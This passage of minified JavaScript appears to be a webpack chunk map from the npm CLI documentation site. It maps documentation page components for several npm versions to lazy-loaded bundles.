npm-index-mdx":()=>t.e(25184).then(t.bind(t,11678)),"component---src-head-js-content-file-path-content-cli-v-10-configuring-npm-install-mdx":()=>t.e(68501).then(t.bind(t,91511)),"component---src-head-js-content-file-path-content-cli-v-10-configuring-npm-npm-shrinkwrap-json-mdx":()=>t.e(33962).then(t.bind(t,62838)),"component---src-head-js-content-file-path-content-cli-v-10-configuring-npm-npmrc-mdx":()=>t.e(63918).then(t.bind(t,19503)),"component---src-head-js-content-file-path-content-cli-v-10-configuring-npm-package-json-mdx":()=>t.e(33867).then(t.bind(t,26464)),"component---src-head-js-content-file-path-content-cli-v-10-configuring-npm-package-lock-json-mdx":()=>t.e(6883).then(t.bind(t,84728)),"component---src-head-js-content-file-path-content-cli-v-10-index-mdx":()=>t.e(90134).then(t.bind(t,76549)),"component---src-head-js-content-file-path-content-cli-v-10-using-npm-changelog-mdx":()=>Promise.all([t.e(78250),t.e(66919)]).then(t.bind(t,86944)),"component---src-head-js-content-file-path-content-cli-v-10-using-npm-config-mdx":()=>Promise.all([t.e(11521),t.e(38605)]).then(t.bind(t,16150)),"component---src-head-js-content-file-path-content-cli-v-10-using-npm-dependency-selectors-mdx":()=>t.e(80309).then(t.bind(t,97468)),"component---src-head-js-content-file-path-content-cli-v-10-using-npm-developers-mdx":()=>t.e(72262).then(t.bind(t,75131)),"component---src-head-js-content-file-path-content-cli-v-10-using-npm-index-mdx":()=>t.e(52101).then(t.bind(t,22523)),"component---src-head-js-content-file-path-content-cli-v-10-using-npm-logging-mdx":()=>t.e(87762).then(t.bind(t,45187)),"component---src-head-js-content-file-path-content-cli-v-10-using-npm-orgs-mdx":()=>t.e(49098).then(t.bind(t,13462)),"component---src-head-js-content-file-path-content-cli-v-10-using-npm-package-spec-mdx":()=>t.e(67895).then(t.bind(t,78792)),"component---src-head-js-content-file-path-content-cli-v-10-using-npm-registry-mdx":()=>t.e(73258).then(t.bind(t,71606)),"component---src-head-js-content-file-path-content-cli-v-10-using-npm-removal-mdx":()=>t.e(84905).then(t.bind(t,69577)),"component---src-head-js-content-file-path-content-cli-v-10-using-npm-scope-mdx":()=>t.e(33701).then(t.bind(t,49068)),"component---src-head-js-content-file-path-content-cli-v-10-using-npm-scripts-mdx":()=>t.e(82753).then(t.bind(t,60601)),"component---src-head-js-content-file-path-content-cli-v-10-using-npm-workspaces-mdx":()=>t.e(99597).then(t.bind(t,36236)),"component---src-head-js-content-file-path-content-cli-v-11-commands-index-mdx":()=>t.e(7644).then(t.bind(t,8960)),"component---src-head-js-content-file-path-content-cli-v-11-commands-npm-access-mdx":()=>t.e(85958).then(t.bind(t,21955)),"component---src-head-js-content-file-path-content-cli-v-11-commands-npm-adduser-mdx":()=>t.e(94228).then(t.bind(t,1735)),"component---src-head-js-content-file-path-content-cli-v-11-commands-npm-audit-mdx":()=>t.e(37437).then(t.bind(t,76309)),"component---src-head-js-content-file-path-content-cli-v-11-commands-npm-bugs-mdx":()=>t.e(16545).then(t.bind(t,58242)),"component---src-head-js-content-file-path-content-cli-v-11-commands-npm-cache-mdx":()=>t.e(94938).then(t.bind(t,41848)),"component---src-head-js-content-file-path-content-cli-v-11-commands-npm-ci-mdx":()=>t.e(15316).then(t.bind(t,48196)),"component---src-head-js-content-file-path-content-cli-v-11-commands-npm-completion-mdx":()=>t.e(74298).then(t.bind(t,25515)),"component---src-head-js-content-file-path-content-cli-v-11-commands-npm-config-mdx":()=>t.e(86118).then(t.bind(t,81471)),"component---src-head-js-content-file-path-content-cli-v-11-commands-npm-dedupe-mdx":()=>t.e(44497).then(t.bind(t,63385)),"component---src-head-js-content-file-path-content-cli-v-11-commands-npm-deprecate-mdx":()=>t.e(44077).then(t.bind(t,86801)),"component---src-head-js-content-file-path-content-cli-v-11-commands-npm-diff-mdx":()=>t.e(1313).then(t.bind(t,54268)),"component---src-head-js-content-file-path-content-cli-v-11-commands-npm-dist-tag-mdx":()=>t.e(14771).then(t.bind(t,38574)),"component---src-head-js-content-file-path-content-cli-v-11-commands-npm-docs-mdx":()=>t.e(28525).then(t.bind(t,32393)),"component---src-head-js-content-file-path-content-cli-v-11-commands-npm-doctor-mdx":()=>t.e(32085).then(t.bind(t,69032)),"component---src-head-js-content-file-path-content-cli-v-11-commands-npm-edit-mdx":()=>t.e(87820).then(t.bind(t,89168)),"component---src-head-js-content-file-path-content-cli-v-11-commands-npm-exec-mdx":()=>t.e(87011).then(t.bind(t,83589)),"component---src-head-js-content-file-path-content-cli-v-11-commands-npm-explain-mdx":()=>t.e(52305).then(t.bind(t,31645)),"component---src-head-js-content-file-path-content-cli-v-11-commands-npm-explore-mdx":()=>t.e(11781).then(t.bind(t,84541)),"component---src-head-js-content-file-path-content-cli-v-11-commands-npm-find-dupes-mdx":()=>t.e(40621).then(t.bind(t,38497)),"component---src-head-js-content-file-path-content-cli-v-11-commands-npm-fund-mdx":()=>t.e(96081).then(t.bind(t,50902)),"component---src-head-js-content-file-path-content-cli-v-11-commands-npm-help-mdx":()=>t.e(76901).then(t.bind(t,86068)),"component---src-head-js-content-file-path-content-cli-v-11-commands-npm-help-search-mdx":()=>t.e(67414).then(t.bind(t,85309)),"component---src-head-js-content-file-path-content-cli-v-11-commands-npm-init-mdx":()=>t.e(88818).then(t.bind(t,19225)),"component---src-head-js-content-file-path-content-cli-v-11-commands-npm-install-ci-test-mdx":()=>t.e(40211).then(t.bind(t,86235)),"component---src-head-js-content-file-path-content-cli-v-11-commands-npm-install-mdx":()=>t.e(281).then(t.bind(t,71148)),"component---src-head-js-content-file-path-content-cli-v-11-commands-npm-install-test-mdx":()=>t.e(44042).then(t.bind(t,8834)),"component---src-head-js-content-file-path-content-cli-v-11-commands-npm-link-mdx":()=>t.e(37392).then(t.bind(t,52080)),"component---src-head-js-content-file-path-content-cli-v-11-commands-npm-login-mdx":()=>t.e(95091).then(t.bind(t,29345)),"component---src-head-js-content-file-path-content-cli-v-11-commands-npm-logout-mdx":()=>t.e(24854).then(t.bind(t,65333)),"component---src-head-js-content-file-path-content-cli-v-11-commands-npm-ls-mdx":()=>t.e(97671).then(t.bind(t,23103)),"component---src-head-js-content-file-path-content-cli-v-11-commands-npm-mdx":()=>t.e(14815).then(t.bind(t,40742)),"component---src-head-js-content-file-path-content-cli-v-11-commands-npm-org-mdx":()=>t.e(24106).then(t.bind(t,35026)),"component---src-head-js-content-file-path-content-cli-v-11-commands-npm-outdated-mdx":()=>t.e(9104).then(t.bind(t,39976)),"component---src-head-js-content-file-path-content-cli-v-11-commands-npm-owner-mdx":()=>t.e(52309).then(t.bind(t,37293)),"component---src-head-js-content-file-path-content-cli-v-11-commands-npm-pack-mdx":()=>t.e(89327).then(t.bind(t,56116)),"component---src-head-js-content-file-path-content-cli-v-11-commands-npm-ping-mdx":()=>t.e(1808).then(t.bind(t,46578)),"component---src-head-js-content-file-path-content-cli-v-11-commands-npm-pkg-mdx":()=>t.e(83738).then(t.bind(t,96367)),"component---src-head-js-content-file-path-content-cli-v-11-commands-npm-prefix-mdx":()=>t.e(43596).then(t.bind(t,24238)),"component---src-head-js-content-file-path-content-cli-v-11-commands-npm-profile-mdx":()=>t.e(33563).then(t.bind(t,42912)),"component---src-head-js-content-file-path-content-cli-v-11-commands-npm-prune-mdx":()=>t.e(86212).then(t.bind(t,69211)),"component---src-head-js-content-file-path-content-cli-v-11-commands-npm-publish-mdx":()=>t.e(28913).then(t.bind(t,10574)),"component---src-head-js-content-file-path-content-cli-v-11-commands-npm-query-mdx":()=>t.e(93500).then(t.bind(t,91006)),"component---src-head-js-content-file-path-content-cli-v-11-commands-npm-rebuild-mdx":()=>t.e(76429).then(t.bind(t,40324)),"component---src-head-js-content-file-path-content-cli-v-11-commands-npm-repo-mdx":()=>t.e(43532).then(t.bind(t,49346)),"component---src-head-js-content-file-path-content-cli-v-11-commands-npm-restart-mdx":()=>t.e(57493).then(t.bind(t,54388)),"component---src-head-js-content-file-path-content-cli-v-11-commands-npm-root-mdx":()=>t.e(24772).then(t.bind(t,72868)),"component---src-head-js-content-file-path-content-cli-v-11-commands-npm-run-mdx":()=>t.e(42863).then(t.bind(t,71674)),"component---src-head-js-content-file-path-content-cli-v-11-commands-npm-sbom-mdx":()=>t.e(12943).then(t.bind(t,11732)),"component---src-head-js-content-file-path-content-cli-v-11-commands-npm-search-mdx":()=>t.e(67960).then(t.bind(t,65904)),"component---src-head-js-content-file-path-content-cli-v-11-commands-npm-shrinkwrap-mdx":()=>t.e(74519).then(t.bind(t,45175)),"component---src-head-js-content-file-path-content-cli-v-11-commands-npm-star-mdx":()=>t.e(34824).then(t.bind(t,58773)),"component---src-head-js-content-file-path-content-cli-v-11-commands-npm-stars-mdx":()=>t.e(33935).then(t.bind(t,28927)),"component---src-head-js-content-file-path-content-cli-v-11-commands-npm-start-mdx":()=>t.e(14360).then(t.bind(t,28891)),"component---src-head-js-content-file-path-content-cli-v-11-commands-npm-stop-mdx":()=>t.e(68064).then(t.bind(t,58870)),"component---src-head-js-content-file-path-content-cli-v-11-commands-npm-team-mdx":()=>t.e(62975).then(t.bind(t,88584)),"component---src-head-js-content-file-path-content-cli-v-11-commands-npm-test-mdx":()=>t.e(3584).then(t.bind(t,55130)),"component---src-head-js-content-file-path-content-cli-v-11-commands-npm-token-mdx":()=>t.e(47651).then(t.bind(t,72225)),"component---src-head-js-content-file-path-content-cli-v-11-commands-npm-undeprecate-mdx":()=>t.e(65454).then(t.bind(t,60167)),"component---src-head-js-content-file-path-content-cli-v-11-commands-npm-uninstall-mdx":()=>t.e(49382).then(t.bind(t,74136)),"component---src-head-js-content-file-path-content-cli-v-11-commands-npm-unpublish-mdx":()=>t.e(21422).then(t.bind(t,62307)),"component---src-head-js-content-file-path-content-cli-v-11-commands-npm-unstar-mdx":()=>t.e(62605).then(t.bind(t,25925)),"component---src-head-js-content-file-path-content-cli-v-11-commands-npm-update-mdx":()=>t.e(863).then(t.bind(t,37456)),"component---src-head-js-content-file-path-content-cli-v-11-commands-npm-version-mdx":()=>t.e(97628).then(t.bind(t,41266)),"component---src-head-js-content-file-path-content-cli-v-11-commands-npm-view-mdx":()=>t.e(48295).then(t.bind(t,94708)),"component---src-head-js-content-file-path-content-cli-v-11-commands-npm-whoami-mdx":()=>t.e(46279).then(t.bind(t,87448)),"component---src-head-js-content-file-path-content-cli-v-11-commands-npx-mdx":()=>t.e(91814).then(t.bind(t,3643)),"component---src-head-js-content-file-path-content-cli-v-11-configuring-npm-folders-mdx":()=>t.e(31610).then(t.bind(t,83935)),"component---src-head-js-content-file-path-content-cli-v-11-configuring-npm-index-mdx":()=>t.e(96621).then(t.bind(t,73471)),"component---src-head-js-content-file-path-content-cli-v-11-configuring-npm-install-mdx":()=>t.e(61580).then(t.bind(t,537)),"component---src-head-js-content-file-path-content-cli-v-11-configuring-npm-npm-shrinkwrap-json-mdx":()=>t.e(27447).then(t.bind(t,10814)),"component---src-head-js-content-file-path-content-cli-v-11-configuring-npm-npmrc-mdx":()=>t.e(75935).then(t.bind(t,75396)),"component---src-head-js-content-file-path-content-cli-v-11-configuring-npm-package-json-mdx":()=>t.e(2224).then(t.bind(t,43873)),"component---src-head-js-content-file-path-content-cli-v-11-configuring-npm-package-lock-json-mdx":()=>t.e(63450).then(t.bind(t,35485)),"component---src-head-js-content-file-path-content-cli-v-11-index-mdx":()=>t.e(14447).then(t.bind(t,25752)),"component---src-head-js-content-file-path-content-cli-v-11-using-npm-changelog-mdx":()=>Promise.all([t.e(8124),t.e(24970)]).then(t.bind(t,16493)),"component---src-head-js-content-file-path-content-cli-v-11-using-npm-config-mdx":()=>Promise.all([t.e(65850),t.e(27546)]).then(t.bind(t,52785)),"component---src-head-js-content-file-path-content-cli-v-11-using-npm-dependency-selectors-mdx":()=>t.e(36278).then(t.bind(t,90103)),"component---src-head-js-content-file-path-content-cli-v-11-using-npm-developers-mdx":()=>t.e(67001).then(t.bind(t,91692)),"component---src-head-js-content-file-path-content-cli-v-11-using-npm-index-mdx":()=>t.e(32880).then(t.bind(t,90989)),"component---src-head-js-content-file-path-content-cli-v-11-using-npm-logging-mdx":()=>t.e(81611).then(t.bind(t,15573)),"component---src-head-js-content-file-path-content-cli-v-11-using-npm-orgs-mdx":()=>t.e(89685).then(t.bind(t,44603)),"component---src-head-js-content-file-path-content-cli-v-11-using-npm-package-spec-mdx":()=>t.e(39176).then(t.bind(t,35470)),"component---src-head-js-content-file-path-content-cli-v-11-using-npm-registry-mdx":()=>t.e(74845).then(t.bind(t,57396)),"component---src-head-js-content-file-path-content-cli-v-11-using-npm-removal-mdx":()=>t.e(78260).then(t.bind(t,42681)),"component---src-head-js-content-file-path-content-cli-v-11-using-npm-scope-mdx":()=>t.e(43568).then(t.bind(t,94857)),"component---src-head-js-content-file-path-content-cli-v-11-using-npm-scripts-mdx":()=>t.e(22152).then(t.bind(t,5443)),"component---src-head-js-content-file-path-content-cli-v-11-using-npm-workspaces-mdx":()=>t.e(67070).then(t.bind(t,86203)),"component---src-head-js-content-file-path-content-cli-v-7-commands-index-mdx":()=>t.e(84223).then(t.bind(t,79147)),"component---src-head-js-content-file-path-content-cli-v-7-commands-npm-access-mdx":()=>t.e(31583).then(t.bind(t,11977)),"component---src-head-js-content-file-path-content-cli-v-7-commands-npm-adduser-mdx":()=>t.e(51755).then(t.bind(t,9902)),"component---src-head-js-content-file-path-content-cli-v-7-commands-npm-audit-mdx":()=>t.e(26922).then(t.bind(t,79666)),"component---src-head-js-content-file-path-content-cli-v-7-commands-npm-bin-mdx":()=>t.e(38284).then(t.bind(t,11143)),"component---src-head-js-content-file-path-content-cli-v-7-commands-npm-bugs-mdx":()=>t.e(67600).then(t.bind(t,48010)),"component---src-head-js-content-file-path-content-cli-v-7-commands-npm-cache-mdx":()=>t.e(75501).then(t.bind(t,71481)),"component---src-head-js-content-file-path-content-cli-v-7-commands-npm-ci-mdx":()=>t.e(23513).then(t.bind(t,7393)),"component---src-head-js-content-file-path-content-cli-v-7-commands-npm-completion-mdx":()=>t.e(66747).then(t.bind(t,97514)),"component---src-head-js-content-file-path-content-cli-v-7-commands-npm-config-mdx":()=>t.e(63635).then(t.bind(t,80388)),"component---src-head-js-content-file-path-content-cli-v-7-commands-npm-dedupe-mdx":()=>t.e(7700).then(t.bind(t,73278)),"component---src-head-js-content-file-path-content-cli-v-7-commands-npm-deprecate-mdx":()=>t.e(86538).then(t.bind(t,98119)),"component---src-head-js-content-file-path-content-cli-v-7-commands-npm-diff-mdx":()=>t.e(3056).then(t.bind(t,81139)),"component---src-head-js-content-file-path-content-cli-v-7-commands-npm-dist-tag-mdx":()=>t.e(39742).then(t.bind(t,94116)),"component---src-head-js-content-file-path-content-cli-v-7-commands-npm-docs-mdx":()=>t.e(14112).then(t.bind(t,81777)),"component---src-head-js-content-file-path-content-cli-v-7-commands-npm-doctor-mdx":()=>t.e(4944).then(t.bind(t,49285)),"component---src-head-js-content-file-path-content-cli-v-7-commands-npm-edit-mdx":()=>t.e(20049).then(t.bind(t,86259)),"component---src-head-js-content-file-path-content-cli-v-7-commands-npm-exec-mdx":()=>t.e(87054).then(t.bind(t,74705)),"component---src-head-js-content-file-path-content-cli-v-7-commands-npm-explain-mdx":()=>t.e(85166).then(t.bind(t,62409)),"component---src-head-js-content-file-path-content-cli-v-7-commands-npm-explore-mdx":()=>t.e(88710).then(t.bind(t,62907)),"component---src-head-js-content-file-path-content-cli-v-7-commands-npm-find-dupes-mdx":()=>t.e(13604).then(t.bind(t,77933)),"component---src-head-js-content-file-path-content-cli-v-7-commands-npm-fund-mdx":()=>t.e(92940).then(t.bind(t,40481)),"component---src-head-js-content-file-path-content-cli-v-7-commands-npm-help-mdx":()=>t.e(73912).then(t.bind(t,70468)),"component---src-head-js-content-file-path-content-cli-v-7-commands-npm-help-search-mdx":()=>t.e(98697).then(t.bind(t,52043)),"component---src-head-js-content-file-path-content-cli-v-7-commands-npm-hook-mdx":()=>t.e(85608).then(t.bind(t,70976)),"component---src-head-js-content-file-path-content-cli-v-7-commands-npm-init-mdx":()=>t.e(64719).then(t.bind(t,25877)),"component---src-head-js-content-file-path-content-cli-v-7-commands-npm-install-ci-test-mdx":()=>t.e(19628).then(t.bind(t,64768)),"component---src-head-js-content-file-path-content-cli-v-7-commands-npm-install-mdx":()=>t.e(15082).then(t.bind(t,90679)),"component---src-head-js-content-file-path-content-cli-v-7-commands-npm-install-test-mdx":()=>t.e(23103).then(t.bind(t,97788)),"component---src-head-js-content-file-path-content-cli-v-7-commands-npm-link-mdx":()=>t.e(29105).then(t.bind(t,17996)),"component---src-head-js-content-file-path-content-cli-v-7-commands-npm-logout-mdx":()=>t.e(69991).then(t.bind(t,17457)),"component---src-head-js-content-file-path-content-cli-v-7-commands-npm-ls-mdx":()=>t.e(60194).then(t.bind(t,61841)),"component---src-head-js-content-file-path-content-cli-v-7-commands-npm-mdx":()=>t.e(80168).then(t.bind(t,47777)),"component---src-head-js-content-file-path-content-cli-v-7-commands-npm-org-mdx":()=>t.e(3385).then(t.bind(t,75069)),"component---src-head-js-content-file-path-content-cli-v-7-commands-npm-outdated-mdx":()=>t.e(22189).then(t.bind(t,60551)),"component---src-head-js-content-file-path-content-cli-v-7-commands-npm-owner-mdx":()=>t.e(69998).then(t.bind(t,11781)),"component---src-head-js-content-file-path-content-cli-v-7-commands-npm-pack-mdx":()=>t.e(68914).then(t.bind(t,45593)),"component---src-head-js-content-file-path-content-cli-v-7-commands-npm-ping-mdx":()=>t.e(13425).then(t.bind(t,56075)),"component---src-head-js-content-file-path-content-cli-v-7-commands-npm-pkg-mdx":()=>t.e(81225).then(t.bind(t,83270)),"component---src-head-js-content-file-path-content-cli-v-7-commands-npm-prefix-mdx":()=>t.e(3761).then(t.bind(t,35669)),"component---src-head-js-content-file-path-content-cli-v-7-commands-npm-profile-mdx":()=>t.e(26916).then(t.bind(t,25881)),"component---src-head-js-content-file-path-content-cli-v-7-commands-npm-prune-mdx":()=>t.e(35651).then(t.bind(t,75495)),"component---src-head-js-content-file-path-content-cli-v-7-commands-npm-publish-mdx":()=>t.e(15554).then(t.bind(t,62123)),"component---src-head-js-content-file-path-content-cli-v-7-commands-npm-rebuild-mdx":()=>t.e(490).then(t.bind(t,55308)),"component---src-head-js-content-file-path-content-cli-v-7-commands-npm-repo-mdx":()=>t.e(47685).then(t.bind(t,23812)),"component---src-head-js-content-file-path-content-cli-v-7-commands-npm-restart-mdx":()=>t.e(52078).then(t.bind(t,30510)),"component---src-head-js-content-file-path-content-cli-v-7-commands-npm-root-mdx":()=>t.e(13989).then(t.bind(t,29062)),"component---src-head-js-content-file-path-content-cli-v-7-commands-npm-run-script-mdx":()=>t.e(84424).then(t.bind(t,32052)),"component---src-head-js-content-file-path-content-cli-v-7-commands-npm-search-mdx":()=>t.e(96921).then(t.bind(t,40272)),"component---src-head-js-content-file-path-content-cli-v-7-commands-npm-set-script-mdx":()=>t.e(57033).then(t.bind(t,95451)),"component---src-head-js-content-file-path-content-cli-v-7-commands-npm-shrinkwrap-mdx":()=>t.e(13734).then(t.bind(t,47934)),"component---src-head-js-content-file-path-content-cli-v-7-commands-npm-star-mdx":()=>t.e(12081).then(t.bind(t,21031)),"component---src-head-js-content-file-path-content-cli-v-7-commands-npm-stars-mdx":()=>t.e(50116).then(t.bind(t,91063)),"component---src-head-js-content-file-path-content-cli-v-7-commands-npm-start-mdx":()=>t.e(78947).then(t.bind(t,18235)),"component---src-head-js-content-file-path-content-cli-v-7-commands-npm-stop-mdx":()=>t.e(9181).then(t.bind(t,78541)),"component---src-head-js-content-file-path-content-cli-v-7-commands-npm-team-mdx":()=>t.e(71046).then(t.bind(t,12903)),"component---src-head-js-content-file-path-content-cli-v-7-commands-npm-test-mdx":()=>t.e(53173).then(t.bind(t,53393)),"component---src-head-js-content-file-path-content-cli-v-7-commands-npm-token-mdx":()=>t.e(21928).then(t.bind(t,2017)),"component---src-head-js-content-file-path-content-cli-v-7-commands-npm-uninstall-mdx":()=>t.e(32233).then(t.bind(t,20098)),"component---src-head-js-content-file-path-content-cli-v-7-commands-npm-unpublish-mdx":()=>t.e(43841).then(t.bind(t,92751)),"component---src-head-js-content-file-path-content-cli-v-7-commands-npm-unstar-mdx":()=>t.e(35928).then(t.bind(t,7881)),"component---src-head-js-content-file-path-content-cli-v-7-commands-npm-update-mdx":()=>t.e(48454).then(t.bind(t,67785)),"component---src-head-js-content-file-path-content-cli-v-7-commands-npm-version-mdx":()=>t.e(13179).then(t.bind(t,93196)),"component---src-head-js-content-file-path-content-cli-v-7-commands-npm-view-mdx":()=>t.e(41970).then(t.bind(t,78808)),"component---src-head-js-content-file-path-content-cli-v-7-commands-npm-whoami-mdx":()=>t.e(67438).then(t.bind(t,1644)),"component---src-head-js-content-file-path-content-cli-v-7-commands-npx-mdx":()=>t.e(54625).then(t.bind(t,64098)),"component---src-head-js-content-file-path-content-cli-v-7-configuring-npm-folders-mdx":()=>t.e(39031).then(t.bind(t,72530)),"component---src-head-js-content-file-path-content-cli-v-7-configuring-npm-index-mdx":()=>t.e(67604).then(t.bind(t,50887)),"component---src-head-js-content-file-path-content-cli-v-7-configuring-npm-install-mdx":()=>t.e(55969).then(t.bind(t,87116)),"component---src-head-js-content-file-path-content-cli-v-7-configuring-npm-npm-shrinkwrap-json-mdx":()=>t.e(14534).then(t.bind(t,23520)),"component---src-head-js-content-file-path-content-cli-v-7-configuring-npm-npmrc-mdx":()=>t.e(41898).then(t.bind(t,10686)),"component---src-head-js-content-file-path-content-cli-v-7-configuring-npm-package-json-mdx":()=>t.e(39847).then(t.bind(t,26396)),"component---src-head-js-content-file-path-content-cli-v-7-configuring-npm-package-lock-json-mdx":()=>t.e(78719).then(t.bind(t,12795)),"component---src-head-js-content-file-path-content-cli-v-7-index-mdx":()=>t.e(31538).then(t.bind(t,62585)),"component---src-head-js-content-file-path-content-cli-v-7-using-npm-changelog-mdx":()=>Promise.all([t.e(25546),t.e(5331)]).then(t.bind(t,46324)),"component---src-head-js-content-file-path-content-cli-v-7-using-npm-config-mdx":()=>t.e(88481).then(t.bind(t,42452)),"component---src-head-js-content-file-path-content-cli-v-7-using-npm-developers-mdx":()=>t.e(54610).then(t.bind(t,22796)),"component---src-head-js-content-file-path-content-cli-v-7-using-npm-index-mdx":()=>t.e(25641).then(t.bind(t,45788)),"component---src-head-js-content-file-path-content-cli-v-7-using-npm-orgs-mdx":()=>t.e(77374).then(t.bind(t,79488)),"component---src-head-js-content-file-path-content-cli-v-7-using-npm-registry-mdx":()=>t.e(30278).then(t.bind(t,60642)),"component---src-head-js-content-file-path-content-cli-v-7-using-npm-removal-mdx":()=>t.e(57821).then(t.bind(t,4351)),"component---src-head-js-content-file-path-content-cli-v-7-using-npm-scope-mdx":()=>t.e(56833).then(t.bind(t,99516)),"component---src-head-js-content-file-path-content-cli-v-7-using-npm-scripts-mdx":()=>t.e(8069).then(t.bind(t,16158)),"component---src-head-js-content-file-path-content-cli-v-7-using-npm-workspaces-mdx":()=>t.e(71545).then(t.bind(t,63893)),"component---src-head-js-content-file-path-content-cli-v-8-commands-index-mdx":()=>t.e(96874).then(t.bind(t,78480)),"component---src-head-js-content-file-path-content-cli-v-8-commands-npm-access-mdx":()=>t.e(31024).then(t.bind(t,63978)),"component---src-head-js-content-file-path-content-cli-v-8-commands-npm-adduser-mdx":()=>t.e(35170).then(t.bind(t,39306)),"component---src-head-js-content-file-path-content-cli-v-8-commands-npm-audit-mdx":()=>t.e(22899).then(t.bind(t,8690)),"component---src-head-js-content-file-path-content-cli-v-8-commands-npm-bin-mdx":()=>t.e(5689).then(t.bind(t,23708)),"component---src-head-js-content-file-path-content-cli-v-8-commands-npm-bugs-mdx":()=>t.e(4799).then(t.bind(t,64823)),"component---src-head-js-content-file-path-content-cli-v-8-commands-npm-cache-mdx":()=>t.e(42448).then(t.bind(t,39573)),"component---src-head-js-content-file-path-content-cli-v-8-commands-npm-ci-mdx":()=>t.e(85690).then(t.bind(t,73643)),"component---src-head-js-content-file-path-content-cli-v-8-commands-npm-completion-mdx":()=>t.e(7820).then(t.bind(t,79493)),"component---src-head-js-content-file-path-content-cli-v-8-commands-npm-config-mdx":()=>t.e(43476).then(t.bind(t,95009)),"component---src-head-js-content-file-path-content-cli-v-8-commands-npm-dedupe-mdx":()=>t.e(91555).then(t.bind(t,58431)),"component---src-head-js-content-file-path-content-cli-v-8-commands-npm-deprecate-mdx":()=>t.e(87291).then(t.bind(t,54910)),"component---src-head-js-content-file-path-content-cli-v-8-commands-npm-diff-mdx":()=>t.e(74771).then(t.bind(t,87095)),"component---src-head-js-content-file-path-content-cli-v-8-commands-npm-dist-tag-mdx":()=>t.e(13317).then(t.bind(t,40581)),"component---src-head-js-content-file-path-content-cli-v-8-commands-npm-docs-mdx":()=>t.e(51163).then(t.bind(t,45681)),"component---src-head-js-content-file-path-content-cli-v-8-commands-npm-doctor-mdx":()=>t.e(73991).then(t.bind(t,49290)),"component---src-head-js-content-file-path-content-cli-v-8-commands-npm-edit-mdx":()=>t.e(33030).then(t.bind(t,85858)),"component---src-head-js-content-file-path-content-cli-v-8-commands-npm-exec-mdx":()=>t.e(88553).then(t.bind(t,45857)),"component---src-head-js-content-file-path-content-cli-v-8-commands-npm-explain-mdx":()=>t.e(40299).then(t.bind(t,63807)),"component---src-head-js-content-file-path-content-cli-v-8-commands-npm-explore-mdx":()=>t.e(86635).then(t.bind(t,24169)),"component---src-head-js-content-file-path-content-cli-v-8-commands-npm-find-dupes-mdx":()=>t.e(25075).then(t.bind(t,32703)),"component---src-head-js-content-file-path-content-cli-v-8-commands-npm-fund-mdx":()=>t.e(86467).then(t.bind(t,78431)),"component---src-head-js-content-file-path-content-cli-v-8-commands-npm-help-mdx":()=>t.e(52951).then(t.bind(t,75555)),"component---src-head-js-content-file-path-content-cli-v-8-commands-npm-help-search-mdx":()=>t.e(84448).then(t.bind(t,45383)),"component---src-head-js-content-file-path-content-cli-v-8-commands-npm-hook-mdx":()=>t.e(87219).then(t.bind(t,88722)),"component---src-head-js-content-file-path-content-cli-v-8-commands-npm-init-mdx":()=>t.e(760).then(t.bind(t,25880)),"component---src-head-js-content-file-path-content-cli-v-8-commands-npm-install-ci-test-mdx":()=>t.e(41801).then(t.bind(t,7955)),"component---src-head-js-content-file-path-content-cli-v-8-commands-npm-install-mdx":()=>t.e(51791).then(t.bind(t,87828)),"component---src-head-js-content-file-path-content-cli-v-8-commands-npm-install-test-mdx":()=>t.e(83664).then(t.bind(t,29387)),"component---src-head-js-content-file-path-content-cli-v-8-commands-npm-link-mdx":()=>t.e(34730).then(t.bind(t,47655)),"component---src-head-js-content-file-path-content-cli-v-8-commands-npm-logout-mdx":()=>t.e(91244).then(t.bind(t,68085)),"component---src-head-js-content-file-path-content-cli-v-8-commands-npm-ls-mdx":()=>t.e(9805).then(t.bind(t,18557)),"component---src-head-js-content-file-path-content-cli-v-8-commands-npm-mdx":()=>t.e(53597).then(t.bind(t,65873)),"component---src-head-js-content-file-path-content-cli-v-8-commands-npm-org-mdx":()=>t.e(54444).then(t.bind(t,8385)),"component---src-head-js-content-file-path-content-cli-v-8-commands-npm-outdated-mdx":()=>t.e(88462).then(t.bind(t,57369)),"component---src-head-js-content-file-path-content-cli-v-8-commands-npm-owner-mdx":()=>t.e(24339).then(t.bind(t,78111)),"component---src-head-js-content-file-path-content-cli-v-8-commands-npm-pack-mdx":()=>t.e(65249).then(t.bind(t,21938)),"component---src-head-js-content-file-path-content-cli-v-8-commands-npm-ping-mdx":()=>t.e(86194).then(t.bind(t,6186)),"component---src-head-js-content-file-path-content-cli-v-8-commands-npm-pkg-mdx":()=>t.e(90696).then(t.bind(t,92631)),"component---src-head-js-content-file-path-content-cli-v-8-commands-npm-prefix-mdx":()=>t.e(21350).then(t.bind(t,6601)),"component---src-head-js-content-file-path-content-cli-v-8-commands-npm-profile-mdx":()=>t.e(42829).then(t.bind(t,76144)),"component---src-head-js-content-file-path-content-cli-v-8-commands-npm-prune-mdx":()=>t.e(64138).then(t.bind(t,55682)),"component---src-head-js-content-file-path-content-cli-v-8-commands-npm-publish-mdx":()=>t.e(22615).then(t.bind(t,24831)),"component---src-head-js-content-file-path-content-cli-v-8-commands-npm-query-mdx":()=>t.e(88230).then(t.bind(t,99038)),"component---src-head-js-content-file-path-content-cli-v-8-commands-npm-rebuild-mdx":()=>t.e(84019).then(t.bind(t,97838)),"component---src-head-js-content-file-path-content-cli-v-8-commands-npm-repo-mdx":()=>t.e(45382).then(t.bind(t,14144)),"component---src-head-js-content-file-path-content-cli-v-8-commands-npm-restart-mdx":()=>t.e(54927).then(t.bind(t,98971)),"component---src-head-js-content-file-path-content-cli-v-8-commands-npm-root-mdx":()=>t.e(2922).then(t.bind(t,94259)),"component---src-head-js-content-file-path-content-cli-v-8-commands-npm-run-script-mdx":()=>t.e(29199).then(t.bind(t,61089)),"component---src-head-js-content-file-path-content-cli-v-8-commands-npm-search-mdx":()=>t.e(17470).then(t.bind(t,39941)),"component---src-head-js-content-file-path-content-cli-v-8-commands-npm-set-script-mdx":()=>t.e(45194).then(t.bind(t,29766)),"component---src-head-js-content-file-path-content-cli-v-8-commands-npm-shrinkwrap-mdx":()=>t.e(95305).then(t.bind(t,13848)),"component---src-head-js-content-file-path-content-cli-v-8-commands-npm-star-mdx":()=>t.e(4514).then(t.bind(t,49185)),"component---src-head-js-content-file-path-content-cli-v-8-commands-npm-stars-mdx":()=>t.e(78889).then(t.bind(t,94911)),"component---src-head-js-content-file-path-content-cli-v-8-commands-npm-start-mdx":()=>t.e(53326).then(t.bind(t,28580)),"component---src-head-js-content-file-path-content-cli-v-8-commands-npm-stop-mdx":()=>t.e(91074).then(t.bind(t,59672)),"component---src-head-js-content-file-path-con